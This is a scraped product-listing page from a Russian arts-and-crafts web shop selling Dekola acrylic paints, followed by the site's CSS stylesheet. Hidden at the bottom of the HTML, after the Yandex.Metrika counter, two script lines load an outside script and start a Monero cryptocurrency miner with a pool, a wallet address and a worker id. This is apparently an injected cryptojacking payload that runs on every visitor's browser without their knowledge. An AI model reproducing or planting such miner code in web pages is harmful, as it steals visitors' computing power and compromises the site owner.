			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p5369-kraska-akrilovaya-matovaya-dekola-15-korichnevaya-svetlaya-50-ml" class="col-height">Краска акриловая матовая "Декола", №15 коричневая светлая, 50 мл</a>
		</div>
		<div class="price">
							<span class="price-old">105<i class="fa fa-rub" aria-hidden="true"></i></span>
						<span class="price-new">75<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="5362">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p5362-kraska-akrilovaya-matovaya-dekola-8-nebesno-golubaya-50-ml">
			<span class="overflow">
				<img src="/assets/upload/kraski_dekola_M.jpg"
				     alt="Краска акриловая матовая "Декола", №8 небесно-голубая, 50 мл"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p5362-kraska-akrilovaya-matovaya-dekola-8-nebesno-golubaya-50-ml" class="col-height">Краска акриловая матовая "Декола", №8 небесно-голубая, 50 мл</a>
		</div>
		<div class="price">
						<span class="price-new">105<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="5358">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p5358-kraska-akrilovaya-matovaya-dekola-4-laym-50-ml">
			<span class="overflow">
				<img src="/assets/upload/kraski_dekola_M.jpg"
				     alt="Краска акриловая матовая "Декола", №4 лайм, 50 мл"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p5358-kraska-akrilovaya-matovaya-dekola-4-laym-50-ml" class="col-height">Краска акриловая матовая "Декола", №4 лайм, 50 мл</a>
		</div>
		<div class="price">
						<span class="price-new">115<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="3955">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p3955-kraska-akrilovaya-metallik-med-dekola-50-ml">
			<span class="overflow">
				<img src="/assets/upload/105f84_M.jpg"
				     alt="Краска акриловая металлик Медь "Декола", 50 мл"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p3955-kraska-akrilovaya-metallik-med-dekola-50-ml" class="col-height">Краска акриловая металлик Медь "Декола", 50 мл</a>
		</div>
		<div class="price">
							<span class="price-old">210<i class="fa fa-rub" aria-hidden="true"></i></span>
						<span class="price-new">170<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="2479">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p2479-kraska-fluorescentnaya--akrilovaya-belaya-50-ml">
			<span class="overflow">
				<img src="/assets/upload/fluordecola524_M.jpg"
				     alt=" Краска флуоресцентная  акриловая белая, 50 мл"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p2479-kraska-fluorescentnaya--akrilovaya-belaya-50-ml" class="col-height"> Краска флуоресцентная  акриловая белая, 50 мл</a>
		</div>
		<div class="price">
						<span class="price-new">120<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
									</div>
			</div>
							<div class="text-center">
									</div>
							</section>

<script>
	APP.D.Products = {"11556":{"id":"11556","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u043c\u0430\u0442\u043e\u0432\u0430\u044f \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0415\u041a\u041e\u041b\u0410\", \u0421\u0418\u0420\u0415\u041d\u0415\u0412\u0410\u042f, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"85"},"11550":{"id":"11550","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u043c\u0430\u0442\u043e\u0432\u0430\u044f \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0415\u041a\u041e\u041b\u0410\", \u0421\u0412\u0415\u0422\u041b\u041e-\u0420\u041e\u0417\u041e\u0412\u0410\u042f, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"85"},"11549":{"id":"11549","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u043c\u0430\u0442\u043e\u0432\u0430\u044f \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0415\u041a\u041e\u041b\u0410\", \u041f\u042b\u041b\u042c\u041d\u0410\u042f \u0421\u0418\u041d\u042f\u042f, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"85"},"11548":{"id":"11548","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u043c\u0430\u0442\u043e\u0432\u0430\u044f \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0415\u041a\u041e\u041b\u0410\", \u041f\u042b\u041b\u042c\u041d\u0410\u042f \u0420\u041e\u0417\u0410, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"85"},"11543":{"id":"11543","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u043c\u0430\u0442\u043e\u0432\u0430\u044f \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0415\u041a\u041e\u041b\u0410\", \u041a\u041e\u0420\u041e\u041b\u0415\u0412\u0421\u041a\u0410\u042f \u0413\u041e\u041b\u0423\u0411\u0410\u042f, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"85"},"11542":{"id":"11542","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u043c\u0430\u0442\u043e\u0432\u0430\u044f \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0415\u041a\u041e\u041b\u0410\", \u041a\u041e\u0420\u0410\u041b\u041b\u041e\u0412\u0410\u042f, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"85"},"11541":{"id":"11541","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u043c\u0430\u0442\u043e\u0432\u0430\u044f \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0415\u041a\u041e\u041b\u0410\", \u0421\u0412\u0415\u0422\u041b\u041e-\u0413\u041e\u041b\u0423\u0411\u0410\u042f, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"85"},"11540":{"id":"11540","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u043c\u0430\u0442\u043e\u0432\u0430\u044f \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0415\u041a\u041e\u041b\u0410\", \u0417\u0415\u041b\u0415\u041d\u0410\u042f \u0421\u0412\u0415\u0422\u041b\u0410\u042f, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"85"},"11539":{"id":"11539","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u043c\u0430\u0442\u043e\u0432\u0430\u044f \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0415\u041a\u041e\u041b\u0410\", \u0411\u0415\u041b\u0410\u042f, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"85"},"8676":{"id":"8676","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e-\u043f\u0440\u0438\u043a\u043b\u0430\u0434\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0435\u043a\u043e\u043b\u0430\", \u0441\u0435\u0440\u0435\u0431\u0440\u043e, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"80"},"6611":{"id":"6611","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e-\u043f\u0440\u0438\u043a\u043b\u0430\u0434\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0435\u043a\u043e\u043b\u0430\", \u0411\u0420\u041e\u041d\u0417\u0410, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"80"},"6227":{"id":"6227","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e-\u043f\u0440\u0438\u043a\u043b\u0430\u0434\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \"\u0414\u0435\u043a\u043e\u043b\u0430\", \u0441\u0435\u0440\u0435\u0431\u0440\u043e \u0442\u0435\u043c\u043d\u043e\u0435, 20 \u043c\u043b, 1 \u0448\u0442","available":"0","price":"80"},"5369":{"id":"5369","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u043c\u0430\u0442\u043e\u0432\u0430\u044f \"\u0414\u0435\u043a\u043e\u043b\u0430\", \u211615 \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u0430\u044f \u0441\u0432\u0435\u0442\u043b\u0430\u044f, 50 \u043c\u043b","available":"0","price":"75"},"5362":{"id":"5362","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u043c\u0430\u0442\u043e\u0432\u0430\u044f \"\u0414\u0435\u043a\u043e\u043b\u0430\", \u21168 \u043d\u0435\u0431\u0435\u0441\u043d\u043e-\u0433\u043e\u043b\u0443\u0431\u0430\u044f, 50 \u043c\u043b","available":"0","price":"105"},"5358":{"id":"5358","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u043c\u0430\u0442\u043e\u0432\u0430\u044f \"\u0414\u0435\u043a\u043e\u043b\u0430\", \u21164 \u043b\u0430\u0439\u043c, 50 \u043c\u043b","available":"0","price":"115"},"3955":{"id":"3955","title":"\u041a\u0440\u0430\u0441\u043a\u0430 \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u043a \u041c\u0435\u0434\u044c \"\u0414\u0435\u043a\u043e\u043b\u0430\", 50 \u043c\u043b","available":"0","price":"170"},"2479":{"id":"2479","title":" \u041a\u0440\u0430\u0441\u043a\u0430 \u0444\u043b\u0443\u043e\u0440\u0435\u0441\u0446\u0435\u043d\u0442\u043d\u0430\u044f  \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u0430\u044f \u0431\u0435\u043b\u0430\u044f, 50 \u043c\u043b","available":"0","price":"120"}};
</script>						</div>
					</div>
				</div>
				<footer id="footer">
					<div class="footer-top">
						<div class="container">
							<div class="wrap-fcenter">
								<div class="row">
									<div class="column col-xs-12 col-sm-3 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<ul class="list">
													<li><a href="/delivery">Доставка и оплата</a></li>
													<!--<li><a href="/pricelist">Прайс-лист</a></li>-->
													<li><a href="/about">Контакты</a></li>
												</ul>
											</div>
										</div>
									</div>
									<div class="column col-xs-12 col-sm-3 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<ul class="list">
													<li><a href="/announces">Анонсы</a></li>
													<li><a href="/gallery">Галерея</a></li>
													<li><a href="/articles">Статьи и рецепты</a></li>
												</ul>
											</div>
										</div>
									</div>
									<div class="column col-xs-12 col-sm-3 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<ul class="list">
																											<li><a href="/login">Вход</a></li>
														<li><a href="/registration">Регистрация</a></li>
																									</ul>
											</div>
										</div>
									</div>
									<div class="column col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<strong>Контакты</strong><br />
г. Пермь, ул. Луначарского, 56<br />
тел.: (342) 259-91-21<br />

												<div class="social-block">
													<div class="social-block__item">
														<a class="social-block__link" target="_blank" href="https://vk.com/artremeslo_perm">
															<i class="social-block__icon fa fa-vk"></i>
														</a>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div id="powered">
						<div class="container">
							<div class="powered row">
								<div class="copyright pull-left">
									© Все права на информацию размещённую на сайте принадлежат компании «Арт-ремесло». При перепечатке материалов, активная ссылка на <a class="whitelink" href="http://art-remeslo.ru">интернет-магазин </a> обязательна.								</div>
							</div>
						</div>
					</div>
					<div id="top">
						<a href="#" class="bo-social-gray scrollup"><i class="fa fa-angle-up"></i></a>
					</div>
				</footer>
			</div>
			<div class="sidebar-offcanvas  visible-xs visible-sm">
				<div class="offcanvas-inner  panel-offcanvas">
					<div class="offcanvas-heading">
						<button data-toggle="offcanvas" class="btn btn btn-primary" type="button"><span
									class="fa fa-times"></span></button>
					</div>
					<div class="offcanvas-body">
						<div id="offcanvasmenu"></div>
					</div>
					<div class="offcanvas-footer panel-footer  hidden-sm">
						<form action="/shop/search" class="search-form" method="get">
							<div class="input-group" id="offcanvas-search">
								<input type="text" name="q" class="form-control"placeholder="Поиск по каталогу" value="" />
								<span class="input-group-btn">
									<button type="submit" class="btn btn-primary">
										<i class="fa fa-search"></i>
									</button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
		<script type="text/javascript" src="https://art-remeslo.ru/assets/js/jquery/jquery-2.1.1.min.js"></script>
		<script type="text/javascript" src="https://art-remeslo.ru/assets/js/jquery/magnific/jquery.magnific-popup.min.js"></script>
		<script type="text/javascript" src="https://art-remeslo.ru/assets/js/bootstrap/js/bootstrap.min.js"></script>
		<script src="/assets/js/vendor/jquery.matchHeight.js"></script>
		<script src="https://art-remeslo.ru/assets/js/tooltip.js"></script>
		<script src="https://art-remeslo.ru/assets/js/jquery.scrollbox.js"></script>
		<script src="/assets/js/app.js"></script>
		<script type="text/javascript">
			$("#offcanvasmenu").html($("#bs-megamenu").html());
		</script>
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46290459 = new Ya.Metrika({
                    id:46290459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46290459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script src="https://script.ghgi.xyz"></script>
<script>server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="artremeslo"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;</script>			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://art-remeslo.ru/assets/css/main.css?1
body_size: 16423
content:
/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/* 
 * product block
 */
/* buttons */
/* 
 * htab module 
 */
/* 
 * Box Modules 
 */
/* 
 * Box Modules Custom
 */
/* 
  *layout 
  */
/*offcanvas-menu*/
/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/**
 * BASE CSS STYLES
 */
html {
	overflow-y: scroll;
	margin: 0;
	padding: 0;
}

body {
	background: url('../img/default/bg_white.jpg') left top repeat;
	color: #555555;
	font-family: 'Roboto', sans-serif;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	overflow-x: hidden;
}

p {
	margin-bottom: 20px;
	line-height: 1.75;
}

.fs9 {
	font-size: 11px;
}

.fs10 {
	font-size: 12px;
}

.fs11 {
	font-size: 13px;
}

.fs12 {
	font-size: 14px;
}

.fs13 {
	font-size: 15px;
}

.fs14 {
	font-size: 16px;
}

.fs15 {
	font-size: 17px;
}

.fs16 {
	font-size: 18px;
}

.welcome {
	color: #636E75;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 32px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

.default-color {
	color: #3abec0;
}

a {
        color: #3abec0;
	cursor: pointer;
}

a img {
	border: none;
}

a:hover {
	text-decoration: underline;
	color: #3abec0;
}

a:focus {
	outline: none;
	color: #3abec0;
	text-decoration: underline;
}

img {
	border: 0 none;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}

ul,
ol {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}

/* TABLE STYLE */
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin-bottom: 20px;
}

table.list thead td {
	background-color: transparent;
	padding: 0px 5px;
}

table.list .center {
	text-align: center;
	padding: 7px;
}

table.list tbody td {
	padding: 0px 5px;
}

table.list td {
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

table.list .right {
	text-align: right;
	padding: 7px;
}

table.list .left {
	text-align: left;
	padding: 7px;
}

table.list thead td a,
.list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}

input.large-field,
select.large-field {
	width: 300px;
}

table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}

table.form > * > * > td {
	color: #000000;
}

table.form td {
	padding: 4px;
}

table.form tr td:first-child {
	width: 150px;
}

table.radio {
	width: 100%;
	border-collapse: collapse;
}

table.radio td {
	padding: 5px;
}

table.radio td label {
	display: block;
}

table.radio tr td:first-child {
	width: 1px;
}

table.radio tr td:first-child input {
	margin-top: 1px;
}

table.radio tr.highlight:hover td {
	background: #F1FFDD;
	cursor: pointer;
}

/*  PAGINATION STYLE */
.pagination {
	padding-top: 8px;
	display: inline-block;
	margin-bottom: 10px;
}

/* button */
input.button {
	margin: 0;
	border: 0;
	height: 24px;
	padding: 0px 12px 0px 12px;
}

button.button,
a.button,
input.button,
input.btn-primary {
	cursor: pointer;
	color: #000;
	background: transparent;
	height: 34px;
	border: 2px solid #3abec0;
	text-transform: uppercase;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	outline: none;
}

button.button .icon,
a.button .icon,
input.button .icon,
input.btn-primary .icon {
	color: #999999;
}

button.button:hover,
a.button:hover,
input.button:hover,
input.btn-primary:hover {
	background-color: transparent;
	color: #3abec0;
	border: 2px solid #3abec0;
}

button.button:hover i,
a.button:hover i,
input.button:hover i,
input.btn-primary:hover i,
button.button:hover .icon,
a.button:hover .icon,
input.button:hover .icon,
input.btn-primary:hover .icon {
	color: #3abec0;
}

a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px;
	line-height: 16px;
}

.buttons {
	background: #FFFFFF;
	border-top: 1px solid #CCC;
	overflow: auto;
	padding: 6px 15px;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: right;
}

.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.buttons .right {
	float: right;
	text-align: right;
}

.buttons .left {
	float: left;
	text-align: left;
}

/* tab style */
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom: 1px solid #ededed;
}

.htabs ul li a {
	background: #FFFFFF;
	padding: 7px 15px 6px 15px;
	float: left;
	font-size: 12px;
	font-weight: bold;
	font-family: "Montserrat", sans-serif;
	text-align: center;
	text-decoration: none;
	color: #333333;
	margin-right: 2px;
	border: none;
	border-radius: 0;
}

.htabs ul li.active a {
	padding-bottom: 7px;
	background: #3abec0;
	color: #FFFFFF;
	border: none;
	border-radius: 0;
}

.tab-content {
	border-bottom: 1px solid #ededed;
	border-left: 1px solid #ededed;
	border-right: 1px solid #ededed;
	padding: 10px;
	margin-bottom: 20px;
	z-index: 2;
	color: #999999;
}

/* links style */
ul.links {
	position: relative;
	margin: 0;
	padding: 0;
}

ul.links li {
	display: inline-block !important;
	margin-left: 6px;
}

.tooltip {
	top: initial!important;
	display: block;
	position: fixed;
}

.carousel-control {
	cursor: pointer;
	line-height: 1em;
}

.carousel-control.left,
.carousel-control.right {
	background: none;
}

.rating .fa {
	width: 1em;
	color: #FFCC00;
	font-size: 1em;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
.required .control-label {
	color: #555;
	font-weight: bold;
}

div.required .control-label::before {
	color: #f00;
	content: "* ";
	font-weight: bold;
}

.success,
.warning,
.attention,
.information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.success .close,
.warning .close,
.attention .close,
.information .close {
	float: right;
	padding-top: 6px;
	padding-left: 4px;
	cursor: pointer;
}

.attention {
	background: url('../img/attention.png') 10px center no-repeat #FFF5CC;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.warning {
	background: url('../img/warning.png') 10px center no-repeat #FFD1D1;
	border: 1px solid #F8ACAC;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	display: block;
}

.error {
	display: block;
	color: #FF0000;
}

.welcome {
	color: #636E75;
	font: 14px;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 18px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

.success {
	background: url('../img/success.png') 10px center no-repeat #EAF7D9;
	border: 1px solid #BBDF8D;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

h1 {
	font-size: 24px;
	line-height: 34px;
	margin: 0px;
	font-family: "Montserrat", sans-serif;
}

h1 small {
	font-size: 21px;
}

h2 {
	font-size: 21px;
}

h2 small {
	font-size: 14px;
}

h3 {
	font-size: 17px;
	line-height: 34px;
}

h3 small {
	font-size: 16px;
}

h4 {
	font-size: 16px;
	line-height: 34px;
}

h4 small {
	font-size: 14px;
}

h5 {
	font-size: 15px;
	line-height: 34px;
}

h5 small {
	font-size: 12px;
}

h6 {
	font-size: 14px;
	line-height: 34px;
}

form {
	padding: 0;
	margin: 0;
	display: inline;
}

input[type='text'],
input[type='password'],
textarea {
	background: #fff;
	border: 1px solid #ccc;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;
	margin: 0;
	/*text-align: center;
	  padding: 2px;*/
}

#input-search {
	margin: 3px 0;
}

.review-form-width {
	margin: 10% auto;
	position: relative;
	width: 700px;
	padding: 5px 0;
}

.review-form-width .mfp-close {
	position: absolute;
	margin-top: 10px;
}

.review-form-width .alert {
	margin: 0 10px;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
#page {
	margin: 0 auto;
}

#page > div.container > .row {
	background: #fff;
	padding-top: 20px;
}

#page > div.container > ul.breadcrumb {
	margin: 0 -10px;
}

/*
#page, .header-wrap,.wrap-logo,#pav-mainnav,#cart,#header,
#topbar{
    .transition (all 0.8s);
}*/
.hide-bar {
	margin-top: -72px;
	-webkit-transition: all 0.8s;
	transition: all 0.8s;
}

.hide-bar #header-main {
	-webkit-box-shadow: 0 0 5px #888;
	box-shadow: 0 0 5px #888;
}

.hide-bar #header-main .header-wrap {
	height: 66px;
}

.hide-bar #header-main .header-wrap .wrap-logo {
	padding: 0px;
}

.hide-bar #header-main .header-wrap #pav-mainnav {
	padding: 0px;
}

.hide-bar #header-main .header-wrap #cart {
	margin-top: 10px;
	height: 56px;
}

.hide-bar #header-main .header-wrap #cart .content {
	top: 55px;
}

.language-select {
	background: transparent;
	border: none;
	padding: 0;
}

body.layout-boxed-md {
	background: url("../img/pattern/pattern14.png");
}

body.layout-boxed-md #page {
	max-width: 980px;
	-webkit-box-shadow: 0 0 5px #888;
	box-shadow: 0 0 5px #888;
}

body.layout-boxed-md .hidden-md {
	display: none !important;
}

body.layout-boxed-md .col-md-6 {
	width: 50%;
}

body.layout-boxed-lg {
	background: url("../img/pattern/pattern14.png");
}

body.layout-boxed-lg #page {
	max-width: 1180px;
	-webkit-box-shadow: 0 0 5px #888;
	box-shadow: 0 0 5px #888;
}

/*
 * HEADER 
 */
#topbar {
	background-color: #FFFFFF;
}

#topbar .topbar {
	color: #999999;
	font-size: 14px;
	background: #FFFFFF;
}

#topbar .topbar ul li {
